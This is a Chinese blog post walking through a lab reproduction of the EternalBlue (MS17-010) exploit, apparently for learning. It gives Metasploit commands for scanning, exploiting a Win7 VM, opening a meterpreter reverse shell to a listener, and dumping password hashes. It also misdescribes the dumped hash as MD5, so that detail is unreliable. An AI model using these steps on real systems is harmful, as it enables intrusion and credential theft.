永恒之蓝漏洞复现

永恒之蓝漏洞简介

本次漏洞复现主要展示如何复现一次永恒之蓝漏洞攻击,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限,并且后来的WannaCry的勒索病毒变种也是由永恒之蓝的基础上改造而来

准备工作

我们在开始之前首先要准备以下内容:

- 虚拟机 ,Vmware16版本的虚拟机,可以大大减少蓝屏闪退的概率;

- Win7 x64靶机;

- Kali Linux攻击机;

- 关闭Win7靶机的防火墙及杀毒软件;

- 检查是否开启远程分享;

- 检查是否有安全更新等补丁;

命令功能

查询IP:Win7:ipconfig + Linux:ifconfig

nmap扫描:$ nmap -T4 -A -v 255.255.255.0(域名地址)

msf框架:$ msfconsole

查询靶机IP地址

我们在靶机Win7系统内使用win+R呼出控制台,并在控制台内输入cmd唤出dos窗口,并在窗口内输入ipconfig即可查询本虚拟机IP地址:

ipconfig

Nmap工具

*nmap工具是Kali自带的

使用指令

$nmap -T4 -A -v 192.168.8.124

查询出以下结果,其中可以看到靶机的445端口是开启的,因此我们可以继续下一步操作步骤

Msf框架

*我们通过指令$msfconsole进入Kali机的msf框架,本框架同是Kali虚拟机自带的,可以直接使用其查找相关工具,例如ms17-010永恒之蓝扫描套件等

$msfconsole

在本框架中利用相关指令进行搜索和控制ms17-010扫描组件

相关搜索指令如下

去MSF框架页面,输出以下

指令

.

// msf6

use auxiliary/scanner/smb/smb_ms17_010;//选择扫描套件,本套件仅提供对靶机的扫描、嗅探功能

// msf6

use exploit/windows/smb/ms17_010_eternalblue;//选择攻击套件

设置扫描对象

设置扫描对象为虚拟机IP地址,本IP地址为我个人虚拟机地址展示

set rhosts 192.168.8.124

扫描对方是否存在445端口

run

在此可以看到 -Host is likely VULNERABLE to MS17-010! 这串代码的意思代表我们的靶机存在永恒之蓝漏洞,可以被攻击!

开始攻击

use exploit/windows/smb/ms17_010_eternalblue

以上内容显示我们要进行攻击需要设置的内容,yes为必须设置,即靶机的IP、攻击的端口(默认445)及攻击对方的系统类型(默认1,即Win7)

show options

设置攻击载荷

payload设置有很多种不同的版本,可以在套件内直接查询,这里使用的即

set payload windows/x64/meterpreter/reverse_tcp

设置攻击机及靶机

这里的内容就非常简单,单纯的设置靶机和监听机

set rhosts 192.168.8.124 //设置靶机

set LHOST 192.168.8.125 //设置监听机

run //开始运行

攻击成功

出现下图代表攻击成功

简单演示

对部分指令进行一个简单地演示过程,我们此时已经拥有了对方主机的系统管理员权限





run windows/gather/smart_hashdump

此时我们获得一串admin的内容,其中后方32ed87bdb5fdc5e9cba88547376818d4即为md5码,打开一个md5解码平台即可给其解码了

攻击结束

至此本轮永恒之蓝复现已全部完成,其间遇到许多问题,包含虚拟机桥接、系统安全补丁未卸载、kali系统错误等等,如果有需要再将其补齐吧

版权归原作者 有梦想的馒头 所有, 如有侵权,请联系我们删除。